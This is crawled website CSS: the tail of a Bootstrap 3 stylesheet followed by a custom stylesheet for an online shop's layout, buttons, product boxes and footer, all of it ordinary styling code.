.panel-info>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#bce8f1

}

.panel-info>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#bce8f1

}

.panel-warning {

	border-color:#faebcc

}

.panel-warning>.panel-heading {

	color:#8a6d3b;

	background-color:#fcf8e3;

	border-color:#faebcc

}

.panel-warning>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#faebcc

}

.panel-warning>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#faebcc

}

.panel-danger {

	border-color:#ebccd1

}

.panel-danger>.panel-heading {

	color:#a94442;

	background-color:#f2dede;

	border-color:#ebccd1

}

.panel-danger>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#ebccd1

}

.panel-danger>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#ebccd1

}

.well {

	min-height:20px;

	padding:19px;

	margin-bottom:20px;

	background-color:#f5f5f5;

	border:1px solid #e3e3e3;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)

}

.well blockquote {

	border-color:#ddd;

	border-color:rgba(0,0,0,0.15)

}

.well-lg {

	padding:24px;

	border-radius:6px

}

.well-sm {

	padding:9px;

	border-radius:3px

}

.close {

	float:right;

	font-size:21px;

	font-weight:bold;

	line-height:1;

	color:#000;

	text-shadow:0 1px 0 #fff;

	opacity:.2;

	filter:alpha(opacity=20)

}

.close:hover, .close:focus {

	color:#000;

	text-decoration:none;

	cursor:pointer;

	opacity:.5;

	filter:alpha(opacity=50)

}

button.close {

	padding:0;

	cursor:pointer;

	background:transparent;

	border:0;

	-webkit-appearance:none

}

.modal-open {

	overflow:hidden

}

.modal {

	display:none;

	overflow:auto;

	overflow-y:scroll;

	position:fixed;

	top:0;

	right:0;

	bottom:0;

	left:0;

	z-index:1050;

	-webkit-overflow-scrolling:touch;

	outline:0

}

.modal.fade .modal-dialog {

	-webkit-transform:translate(0, -25%);

	-ms-transform:translate(0, -25%);

	transform:translate(0, -25%);

	-webkit-transition:-webkit-transform 0.3s ease-out;

	-moz-transition:-moz-transform 0.3s ease-out;

	-o-transition:-o-transform 0.3s ease-out;

	transition:transform 0.3s ease-out

}

.modal.in .modal-dialog {

	-webkit-transform:translate(0, 0);

	-ms-transform:translate(0, 0);

	transform:translate(0, 0)

}

.modal-dialog {

	position:relative;

	width:auto;

	margin:10px

}

.modal-content {

	position:relative;

	background-color:#fff;

	border:1px solid #999;

	border:1px solid rgba(0,0,0,0.2);

	border-radius:6px;

	-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);

	box-shadow:0 3px 9px rgba(0,0,0,0.5);

	background-clip:padding-box;

	outline:none

}

.modal-backdrop {

	position:fixed;

	top:0;

	right:0;

	bottom:0;

	left:0;

	z-index:1040;

	background-color:#000

}

.modal-backdrop.fade {

	opacity:0;

	filter:alpha(opacity=0)

}

.modal-backdrop.in {

	opacity:.5;

	filter:alpha(opacity=50)

}

.modal-header {

	padding:15px;

	border-bottom:1px solid #e5e5e5;

	min-height:16.42857143px

}

.modal-header .close {

	margin-top:-2px

}

.modal-title {

	margin:0;

	line-height:1.42857143

}

.modal-body {

	position:relative;

	padding:20px

}

.modal-footer {

	margin-top:15px;

	padding:19px 20px 20px;

	text-align:right;

	border-top:1px solid #e5e5e5

}

.modal-footer .btn+.btn {

	margin-left:5px;

	margin-bottom:0

}

.modal-footer .btn-group .btn+.btn {

	margin-left:-1px

}

.modal-footer .btn-block+.btn-block {

	margin-left:0

}

@media (min-width:768px) {

.modal-dialog {

	width:600px;

	margin:30px auto

}

.modal-content {

	-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);

	box-shadow:0 5px 15px rgba(0,0,0,0.5)

}

.modal-sm {

	width:300px

}

}

@media (min-width:992px) {

.modal-lg {

	width:900px

}

}

.tooltip {

	position:absolute;

	z-index:1030;

	display:block;

	visibility:visible;

	font-size:12px;

	line-height:1.4;

	opacity:0;

	filter:alpha(opacity=0)

}

.tooltip.in {

	opacity:.9;

	filter:alpha(opacity=90)

}

.tooltip.top {

	margin-top:-3px;

	padding:5px 0

}

.tooltip.right {

	margin-left:3px;

	padding:0 5px

}

.tooltip.bottom {

	margin-top:3px;

	padding:5px 0

}

.tooltip.left {

	margin-left:-3px;

	padding:0 5px

}

.tooltip-inner {

	max-width:200px;

	padding:3px 8px;

	color:#fff;

	text-align:center;

	text-decoration:none;

	background-color:#000;

	border-radius:4px

}

.tooltip-arrow {

	position:absolute;

	width:0;

	height:0;

	border-color:transparent;

	border-style:solid

}

.tooltip.top .tooltip-arrow {

	bottom:0;

	left:50%;

	margin-left:-5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.top-left .tooltip-arrow {

	bottom:0;

	left:5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.top-right .tooltip-arrow {

	bottom:0;

	right:5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.right .tooltip-arrow {

	top:50%;

	left:0;

	margin-top:-5px;

	border-width:5px 5px 5px 0;

	border-right-color:#000

}

.tooltip.left .tooltip-arrow {

	top:50%;

	right:0;

	margin-top:-5px;

	border-width:5px 0 5px 5px;

	border-left-color:#000

}

.tooltip.bottom .tooltip-arrow {

	top:0;

	left:50%;

	margin-left:-5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.tooltip.bottom-left .tooltip-arrow {

	top:0;

	left:5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.tooltip.bottom-right .tooltip-arrow {

	top:0;

	right:5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.popover {

	position:absolute;

	top:0;

	left:0;

	z-index:1010;

	display:none;

	max-width:276px;

	padding:1px;

	text-align:left;

	background-color:#fff;

	background-clip:padding-box;

	border:1px solid #ccc;

	border:1px solid rgba(0,0,0,0.2);

	border-radius:6px;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

	white-space:normal

}

.popover.top {

	margin-top:-10px

}

.popover.right {

	margin-left:10px

}

.popover.bottom {

	margin-top:10px

}

.popover.left {

	margin-left:-10px

}

.popover-title {

	margin:0;

	padding:8px 14px;

	font-size:14px;

	font-weight:normal;

	line-height:18px;

	background-color:#f7f7f7;

	border-bottom:1px solid #ebebeb;

	border-radius:5px 5px 0 0

}

.popover-content {

	padding:9px 14px

}

.popover>.arrow, .popover>.arrow:after {

	position:absolute;

	display:block;

	width:0;

	height:0;

	border-color:transparent;

	border-style:solid

}

.popover>.arrow {

	border-width:11px

}

.popover>.arrow:after {

	border-width:10px;

	content:""

}

.popover.top>.arrow {

	left:50%;

	margin-left:-11px;

	border-bottom-width:0;

	border-top-color:#999;

	border-top-color:rgba(0,0,0,0.25);

	bottom:-11px

}

.popover.top>.arrow:after {

	content:" ";

	bottom:1px;

	margin-left:-10px;

	border-bottom-width:0;

	border-top-color:#fff

}

.popover.right>.arrow {

	top:50%;

	left:-11px;

	margin-top:-11px;

	border-left-width:0;

	border-right-color:#999;

	border-right-color:rgba(0,0,0,0.25)

}

.popover.right>.arrow:after {

	content:" ";

	left:1px;

	bottom:-10px;

	border-left-width:0;

	border-right-color:#fff

}

.popover.bottom>.arrow {

	left:50%;

	margin-left:-11px;

	border-top-width:0;

	border-bottom-color:#999;

	border-bottom-color:rgba(0,0,0,0.25);

	top:-11px

}

.popover.bottom>.arrow:after {

	content:" ";

	top:1px;

	margin-left:-10px;

	border-top-width:0;

	border-bottom-color:#fff

}

.popover.left>.arrow {

	top:50%;

	right:-11px;

	margin-top:-11px;

	border-right-width:0;

	border-left-color:#999;

	border-left-color:rgba(0,0,0,0.25)

}

.popover.left>.arrow:after {

	content:" ";

	right:1px;

	border-right-width:0;

	border-left-color:#fff;

	bottom:-10px

}

.carousel {

	position:relative

}

.carousel-inner {

	position:relative;

	overflow:hidden;

	width:100%

}

.carousel-inner>.item {

	display:none;

	position:relative;

	-webkit-transition:.6s ease-in-out left;

	transition:.6s ease-in-out left

}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {

	line-height:1

}

.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {

	display:block

}

.carousel-inner>.active {

	left:0

}

.carousel-inner>.next, .carousel-inner>.prev {

	position:absolute;

	top:0;

	width:100%

}

.carousel-inner>.next {

	left:100%

}

.carousel-inner>.prev {

	left:-100%

}

.carousel-inner>.next.left, .carousel-inner>.prev.right {

	left:0

}

.carousel-inner>.active.left {

	left:-100%

}

.carousel-inner>.active.right {

	left:100%

}

.carousel-control {

	position:absolute;

	top:0;

	left:0;

	bottom:0;

	width:15%;

	opacity:.5;

	filter:alpha(opacity=50);

	font-size:20px;

	color:#fff;

	text-align:center;

	text-shadow:0 1px 2px rgba(0,0,0,0.6)

}

.carousel-control.left {

	background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.5) 0), color-stop(rgba(0,0,0,0.0001) 100%));

	background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);

	background-repeat:repeat-x;

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)

}

.carousel-control.right {

	left:auto;

	right:0;

	background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.0001) 0), color-stop(rgba(0,0,0,0.5) 100%));

	background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);

	background-repeat:repeat-x;

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)

}

.carousel-control:hover, .carousel-control:focus {

	outline:none;

	color:#fff;

	text-decoration:none;

	opacity:.9;

	filter:alpha(opacity=90)

}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {

	position:absolute;

	top:50%;

	z-index:5;

	display:inline-block

}

.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {

	left:50%

}

.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {

	right:50%

}

.carousel-control .icon-prev, .carousel-control .icon-next {

	width:20px;

	height:20px;

	margin-top:-10px;

	margin-left:-10px;

	font-family:serif

}

.carousel-control .icon-prev:before {

	content:'\2039'

}

.carousel-control .icon-next:before {

	content:'\203a'

}

.carousel-indicators {

	position:absolute;

	bottom:10px;

	left:50%;

	z-index:15;

	width:60%;

	margin-left:-30%;

	padding-left:0;

	list-style:none;

	text-align:center

}

.carousel-indicators li {

	display:inline-block;

	width:10px;

	height:10px;

	margin:1px;

	text-indent:-999px;

	border:1px solid #fff;

	border-radius:10px;

	cursor:pointer;

	background-color:#000 \9;

	background-color:rgba(0,0,0,0)

}

.carousel-indicators .active {

	margin:0;

	width:12px;

	height:12px;

	background-color:#fff

}

.carousel-caption {

	position:absolute;

	left:15%;

	right:15%;

	bottom:20px;

	z-index:10;

	padding-top:20px;

	padding-bottom:20px;

	color:#fff;

	text-align:center;

	text-shadow:0 1px 2px rgba(0,0,0,0.6)

}

.carousel-caption .btn {

	text-shadow:none

}

@media screen and (min-width:768px) {

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {

	width:30px;

	height:30px;

	margin-top:-15px;

	margin-left:-15px;

	font-size:30px

}

.carousel-caption {

	left:20%;

	right:20%;

	padding-bottom:30px

}

.carousel-indicators {

	bottom:20px

}

}

.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical>.btn-group:before, .btn-group-vertical>.btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {

	content:" ";

	display:table

}

.clearfix:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical>.btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-footer:after {

	clear:both

}

.center-block {

	display:block;

	margin-left:auto;

	margin-right:auto

}

.pull-right {

	float:right !important

}

.pull-left {

	float:left !important

}

.hide {

	display:none !important

}

.show {

	display:block !important

}

.invisible {

	visibility:hidden

}

.text-hide {

	font:0/0 a;

	color:transparent;

	text-shadow:none;

	background-color:transparent;

	border:0

}

.hidden {

	display:none !important;

	visibility:hidden !important

}

.affix {

	position:fixed

}

@-ms-viewport {

width:device-width

}

.visible-xs, .visible-sm, .visible-md, .visible-lg {

	display:none !important

}

@media (max-width:767px) {

.visible-xs {

	display:block !important

}

table.visible-xs {

	display:table

}

tr.visible-xs {

	display:table-row !important

}

th.visible-xs, td.visible-xs {

	display:table-cell !important

}

}

@media (min-width:768px) and (max-width:991px) {

.visible-sm {

	display:block !important

}

table.visible-sm {

	display:table

}

tr.visible-sm {

	display:table-row !important

}

th.visible-sm, td.visible-sm {

	display:table-cell !important

}

}

@media (min-width:992px) and (max-width:1199px) {

.visible-md {

	display:block !important

}

table.visible-md {

	display:table

}

tr.visible-md {

	display:table-row !important

}

th.visible-md, td.visible-md {

	display:table-cell !important

}

}

@media (min-width:1200px) {

.visible-lg {

	display:block !important

}

table.visible-lg {

	display:table

}

tr.visible-lg {

	display:table-row !important

}

th.visible-lg, td.visible-lg {

	display:table-cell !important

}

}

@media (max-width:767px) {

.hidden-xs {

	display:none !important

}

}

@media (min-width:768px) and (max-width:991px) {

.hidden-sm {

	display:none !important

}

}

@media (min-width:992px) and (max-width:1199px) {

.hidden-md {

	display:none !important

}

}

@media (min-width:1200px) {

.hidden-lg {

	display:none !important

}

}

.visible-print {

	display:none !important

}

@media print {

.visible-print {

	display:block !important

}

table.visible-print {

	display:table

}

tr.visible-print {

	display:table-row !important

}

th.visible-print, td.visible-print {

	display:table-cell !important

}

}

@media print {

.hidden-print {

	display:none !important

}

}



--- FILE ---
content_type: text/css
request_url: https://www.sinca.biz/templates/sinca/css/style.css?rand=757216570
body_size: 9308
content:
/*!  Custom Styles */  

html {
	font-family: 'Roboto', sans-serif;
}
code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
body {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	line-height: 1.428571429;
	color: #666666;
	background:#FFFFFF url(../images/worldmap.png) no-repeat center top;
}
font{
	font-size:100%;
	font-family:'Roboto', sans-serif;
}
code, kbd, pre, samp {
	/*font-family: Menlo, Monaco, Consolas, "Courier New", monospace;*/
	font-family: 'Roboto', sans-serif;
}
.carousel-control .icon-prev, .carousel-control .icon-next {
	/*font-family: serif;*/
	font-family: 'Roboto', sans-serif;
}

.blue-txt{
	color:#0f1e7a;
}
.orange-txt{
	color:#e96b2b;
}

/*************************************
	Heading Typography
**************************************/
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {  font-family: 'Oswald', sans-serif;  font-weight: 400;  line-height: 1.1;  color: #000000;}

h1,.h1,h2,.h2 {
  font-size: 18px; /*text-transform:uppercase;*/
}
h1,.h1{ /* text-transform:uppercase;*/ } 
 
h3,
.h3 {
  font-size: 16px;
}
h4,
.h4 {
  font-size: 16px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 14px;
}
 
/*************************************
	custom wells
**************************************/
.well{ border-radius:4px; padding:0px; filter: none; } 
.well-default{ background:#F9F9F9 !important; border-color: #dedede; box-shadow:none; }
.well-19 { padding:19px;} 
.well  h2 { margin: 0 0 10px 0; padding-bottom: 12px; border-bottom:1px solid #dbdbdb; }

/*************************************
	Custom Border-Radius 
**************************************/
.br-0 { border-radius:0px !important;}
.br-4  { border-radius:4px !important;}
.br-6  { border-radius:6px !important;}
.br-8  { border-radius:8px !important;}
.br-10  { border-radius:10px !important;}
.br-12  { border-radius:12px !important;}

/*************************************
	buttons and form controls customization
**************************************/
 
 .btn { font-size:14px; font-family: 'Oswald', sans-serif; }
 
.btn-warning  { background:#000000 !important; color:#ffffff; border-color:#000000; box-shadow:none; border-radius:0px; font-size:14px; font-family: 'Oswald', sans-serif;   }
.btn-warning:hover, .btn-warning:focus, .btn-warning:active { background:#000000 !important; border-color:#000000; border-radius:0px;}

.btn-default  { background: #545454; /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top,  #545454 0%, #545454 44%, #141414 57%, #141414 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#545454), color-stop(44%,#545454), color-stop(57%,#141414), color-stop(100%,#141414)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* IE10+ */
background: linear-gradient(to bottom,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545454', endColorstr='#141414',GradientType=0 ); /* IE6-8 */
color:#ffffff; border-color:#000000; box-shadow:none; border-radius:4px;  font-family: 'Oswald', sans-serif;  text-shadow:none;  }
.btn-default:hover, .btn-default:focus, .btn-default:active { background:#000000 !important; color:#ffffff; border-color:#000000; border-radius:4px;}
 
/*************************************
	margin top custome style
**************************************/
.mtop5 {
	margin-top: 5px;
}
.mtop10 {
	margin-top: 10px;
}
.mtop15 {
	margin-top: 15px;
}
.mtop20 {
	margin-top: 20px;
}
.mtop30 {
	margin-top: 30px;
}
.mbot5 {
	margin-bottom: 5px;
}
.mbot10 {
	margin-bottom: 10px;
}
.mbot15 {
	margin-bottom: 15px;
}
.mbot20 {
	margin-bottom: 20px;
}
.mbot25 {
	margin-bottom: 25px;
}
.mbot30 {
	margin-bottom: 30px;
}
/*************************************
	Padding top & Bootom custome style
**************************************/
.ptop5 { 
  padding-top:5px;
}
.ptop10 {
	padding-top: 10px;
}
.ptop15 {
	padding-top: 15px;
}
.ptop20 {
	padding-top: 20px;
}
.ptop30 {
	padding-top: 30px;
}
.pbot5 {
	padding-bottom: 5px;
}
.pbot10 {
	padding-bottom: 10px;
}
.pbot15 {
	padding-bottom: 15px;
}
.pbot20 {
	padding-bottom: 20px;
}
.pbot30 {
	padding-bottom: 30px;
}
/*************************************
	CSS3 animation for every anchor tag
**************************************/
a {
	color:#666666;
	transition: color 0.4s ease-out 0s;
}
a:hover, a:focus {
	color: #000000;
	text-decoration:none;
}

/*************************************
	Header CSS 
**************************************/
.top_icon { color:#000000; font-size:16px; font-family: 'Oswald', sans-serif; text-transform:uppercase; line-height:18px; }
.top_icon i {  color: inherit; float: left;  font-size: 36px; line-height: 36px;  margin-right: 6px; }
.top_icon span { display:block; text-transform:none; font-family: 'Roboto', sans-serif; font-size:14px; }
.top_icon span.cart_stxt { font-size: 12px !important; color:#666666;} 
.top_links ul { float:left;}
.top_links ul li{ line-height:14px;padding-right:4px !important; }
/*.top_links ul li:first-child { border-right:1px solid #666666;  }*/
.top_links ul li a { color:#666666;}
.top_links ul li a:hover { color:#000;}
.top_soc_links i { float:left; margin-right:10px; font-size:20px; }
.ts_fb { color:#35609f;}
.ts_tw { color:#2daae1;} 
.ts_in { color:#096c9b;}
.ts_gp { color:#dc5442;}
.ts_yb { color:#ef3638;}
.ts_sk { color:#01b0f6;} 

/*************************************
   Main Menu CSS - Just Mobile vesion CSS 
**************************************/

.main_menu .navbar-default { background:#141414; box-shadow:none !important; box-shadow: none; border-radius:10px; border-color: transparent; }
.main_menu .navbar-collapse { max-height:none !important;}
.main_menu .navbar-toggle { background:#dddddd;}
.main_menu .navbar-default .navbar-nav > li > a { color:#ffffff; font-family: 'Oswald', sans-serif; font-weight:400; text-transform:uppercase;}
.top_search {position:relative; }
.top_search .form-s-icon {    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);    border: 0 none;    color: #565B5E;    cursor: pointer;    display: block;    font-size: 13px;    height: 35px;    line-height: 35px;    position: absolute;    right: 10px;    text-align: center;    top: 0px;    width: 35px;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color:#545454;}
 
/*************************************
   Middle Content CSS 
**************************************/

.brand-list li  { padding:3px 20px; transition: background 0.5s ease-out 0s; cursor:pointer;}
.brandlist_odd { background:#EDEDED; }
.brand-list li:hover { background:#999999 !important; }
.brand-list li:hover a {color:#000000 !important;}
.brand-list li a { color:#666666; font-size:14px; }
.brand-list li i { color:#8c8c8b; font-size:11px; margin-right:10px;}
.brand-list li:hover i  { color:#ffffff;}
.shop-title {margin:20px 20px 10px 20px;}
.pmore { color:#333333; font-family: 'Roboto', sans-serif; font-size:12px; font-weight:700;   }
.pmore i { font-size:13px; margin-left:5px; }
.f_video img { display:inline-block;}

/*************************************
   Main Slider CSS 
**************************************/
.main_slider {  position: relative; background: #fff; margin-bottom:30px; } 
.main_slider:before, .main_slider:after {
  z-index: -1; 
  position: absolute; 
  content: "";
  bottom: 15px;
  left: 10px;
  width: 50%; 
  top: 80%;
  max-width:300px;
  background: #a6a6a6; 
  -webkit-box-shadow: 0 15px 10px #a6a6a6;   
  -moz-box-shadow: 0 15px 10px #a6a6a6;
  box-shadow: 0 15px 10px #a6a6a6; 
     -webkit-transform: rotate(-3deg);    
	  -moz-transform: rotate(-3deg);   
	  -o-transform: rotate(-3deg);
	  -ms-transform: rotate(-3deg);
	  transform: rotate(-3deg); }
.main_slider:after { 
  -webkit-transform: rotate(3deg);
	  -moz-transform: rotate(3deg);
	  -o-transform: rotate(3deg);
	  -ms-transform: rotate(3deg);
	  transform: rotate(3deg);
  right: 10px;
  left: auto; }
.main_slider .item img{border:1px solid #cfcfcf; -moz-border-radius:10px; border-radius:10px;}
.main_slider .carousel-indicators { bottom:-40px;}
.main_slider .carousel-indicators li { background:#e9e9e9; border-color:#E9E9E9;
 -moz-box-shadow:    inset 0 0 4px #b4b4b4;
   -webkit-box-shadow: inset 0 0 4px #b4b4b4;
   box-shadow:         inset 0 0 4px #b4b4b4; width:12px; height:12px; margin:0px; }
.main_slider .carousel-indicators .active { background:#b4b4b4; border-color:#b4b4b4;}

/*************************************
   Product Box CSS 
**************************************/
.bdr_b { border-bottom:1px solid #dedede;}
.prod_box {padding:14px; border:1px solid transparent;  max-height:350px;} 
.prod_box:hover { border:1px solid #dedede; box-shadow:0 0 10px #cccccc; -moz-border-radius:10px; border-radius:10px;}
.prod_box h3{ color:#666666; font-size:14px; height: 56px; line-height: 18px;  margin-top: 0;  overflow: hidden;}
.prod_box hr { margin-top:10px; margin-bottom:10px; }
.prod-box-btns { visibility:hidden;}
.prod_box:hover .prod-box-btns { visibility:visible;}
.prod_box_img { width:100%; overflow:hidden; text-align: center;}
.prod_box_img img { display:inline-block; max-height: 200px;}

 
/*************************************
   Thumb Slider CSS 
**************************************/
#v-slider .item {
    background:#ffffff;
    border: 1px solid #dedede;
    color: #FFFFFF;
    margin: 0px 5px; 
    padding: 0px;
    text-align: center; height:108px; text-align:center;  }

#v-slider .item img { display:inline-block; margin-top:20%;  max-height: 45px;max-width: 120px; }
.owl-theme .owl-controls .owl-buttons div {
    color: #dedede;
    display: inline-block;
    font-size: 22px; line-height:22px;
    font-weight: normal;
    margin: 0;
    opacity: 1;
    padding: 0;
    position: absolute;
    z-index: 9999;  }
.owl-theme .owl-controls.clickable .owl-buttons div:hover { color: #868686; text-decoration: none;}
.owl-item.loading { background: url("AjaxLoader.gif") no-repeat scroll center center rgba(0, 0, 0, 0);  min-height: 150px; }
.owl-prev { left:auto; right:20px; position: absolute;  top: -38px; }
.owl-next { position: absolute; right: 0px; top: -38px; }

/*************************************
   Left Slide Blue Box CSS 
**************************************/
.blue_box {background:#00aed7;  border-radius: 10px; padding: 5px 10px; box-shadow: 5px 5px #333333; margin-right: 5px;}
.blue_box_txt {color:#ffffff; font-family: 'Oswald',sans-serif; font-size: 25px; font-weight: 400; margin-left: 16px; text-align: center;}
.blue_box_txt span {display:block; color:#000; font-size:14px;}
.blue_box_icon { background:#00AED7; border-radius: 100%;  box-shadow: 6px 4px #333333;   float: left;   font-size: 50px;   height: 70px;  line-height: 70px;  margin-left: -30px;
    margin-top: -7px;   text-align: center;   width: 70px;}
 
/*************************************
	back-to-top styles
**************************************/
.back-to-top {
	position: fixed;
	z-index:9;
	bottom: 15%;
	right: 6%;
	text-decoration: none;
	color: #fff;
	background-color:#bbbbbb;
	padding: 0px;
	display: none; text-align:center; width:36px; height:36px; line-height:32px; border-radius:100%; font-size:18px;  
}
.back-to-top:hover {
	background-color: #26262a;
	color: #fff;
}

/*************************************
   Footer CSS 
**************************************/
 footer { background:#191919 url(../images/footer-bg.jpg) repeat-x left top; padding-top:42px; color:#afafaf;  } 
 footer h3, footer h4 { font-family: 'Oswald', sans-serif; font-size:18px; font-weight:400; margin-top:0px; color:#FFFFFF; text-transform:uppercase;}
 footer h4 { font-size:14px; }
 footer a { color:#afafaf; }
 footer a:hover { color:#ffffff;}
 footer a.readmore{ background:#000000; padding:7px 15px; color:#afafaf; border-radius:6px; color:#ffffff; font-family: 'Oswald', sans-serif; font-size:14px; font-weight:400; display:inline-block; margin-bottom:10px;}
 .foot-soc i{ font-size:20px; margin-right:5px;}
 footer li { margin-bottom:5px;}
 .foot-ingroup .input-group .form-control { border-radius:0px;}
 .foot-ingroup .input-group-btn .btn { margin-left:0px !important;}
 .foot-ingroup .btn-warning { color:#808080; text-transform:capitalize;}
 .foot-newstxt { color:#cccccc; margin-top:10px;}
 footer .site_info i{ color:#e7e7e7; margin-right:5px; float:left; margin-top:4px; font-size:12px;}
 .foot_down { background:#000; color:#929292; min-height:45px;  line-height:45px; border-top:1px solid #666666; }
 .foot_down a { color:#ffffff;}
 .foot_down a:hover { color:#f9d40a;}
 
 /* Printronix */
 .main_menu .navbar { margin-bottom:10px;}
 .brand-list li:hover a {color:#FFFFFF !important;}
 .prod_box { transition: box-shadow 0.5s ease-out 0s;}
 .brand-list input[type="checkbox"] { float:left; margin-right:5px; }
 .main_breadcrumb  .breadcrumb { padding-top:0px; padding-bottom:0px; background:none; font-size:12px; color:#000; margin-bottom: 10px;}
 .main_breadcrumb .breadcrumb > .active { color: #666666; } 
 .bdr_bb { background:#dedede; height:2px; margin-left:6px; margin-right:6px;}
 .bdr_r{ border-right:1px solid #dedede;}
 .bdr_l{ border-left:1px solid #dedede;}
 .prod-category .prod_box { margin-top:-2px; margin-bottom:-2px;}
 .prod-category .prod_box h3 { font-size:18px; height: auto; line-height: 25px; margin-bottom:0px;}
 .prod-category .prod_box p { color:#666666;}
 .in_stock, .out_stock { font-family: 'Roboto', sans-serif;  font-weight: 700;}
 .in_stock { color: #009900 !important;}
 .out_stock { color: #ff0000 !important;}
 .prod-category .prod-box-btns { visibility:visible; }
 .prod_box { border-radius:10px;} 
 .main_pager .pagination > li:first-child > a  { border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;}
 .main_pager .pagination > li {
    display: inline-block;
    margin-right: 5px;
}
.main_pager .pagination > li:last-child > a {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
}
.main_pager .pagination > li > a  { background:#efefef; color:#20273d; border-color: #efefef; }
.main_pager .pagination > li > a:hover, .main_pager .pagination > li > a:focus {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
}
.main_pager .pagination > .active > a, .main_pager .pagination > .active > a:hover, .main_pager .pagination > .active > a:focus {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
    cursor: default;
    z-index: 2;
}

.price-list li  { padding:3px 10px; transition: background 0.5s ease-out 0s; cursor:pointer;} 
.price-list li:hover { background:#999999 !important; }
.price-list li:hover a {color:#ffffff !important;}
.price-list li a { color:#666666; font-size:14px; }
.price-list li i { color:#8c8c8b; font-size:11px; margin-right:10px;}
.price-list li:hover i  { color:#ffffff;}


.prod-page h1 { color:#0c1c47; font-family: 'Roboto', sans-serif; font-size:18px; font-weight:400; margin-bottom:20px;}
.prod-ptxt { margin-bottom:5px; color:#575757;  }
.prod-ptxt span{ font-weight:700; color:#333333; }
.prod-review li, .prod-review li a { line-height:14px; }
.prod-review li:last-child { border-left:1px solid #575757;}
.prod-pbg {background:#e5e5e5;}
.prod-btn-d i{ font-size: 32px; left:15px; position:absolute; top:7px;}
.prod-ptitle { font-size:18px; color:#333333; line-height: 26px;}
.prod-ptitle span { font-size:13px; line-height: 14px; color:#666666;}
.quant_title { float:left; margin-top:14px; margin-right:10px;}
 .quant {
    display: inline-block;
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 80px !important; margin-top:2px;
}
.minus {
    border-radius: 0 0 4px;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quant input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    float: left;
    margin: 2px 0 0;
    padding: 7px 9px;
}
.quant input.input-text, .quant input.input-text:before, .quant input.input-text:after {
    -moz-box-sizing: initial;
}
.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 2px;
}
.prod-psrike { margin-top:5px; font-size:12px;}
.prod-pnow { color: #009900 !important}
.prod-pnow span{color: #009900; font-weight:700;}
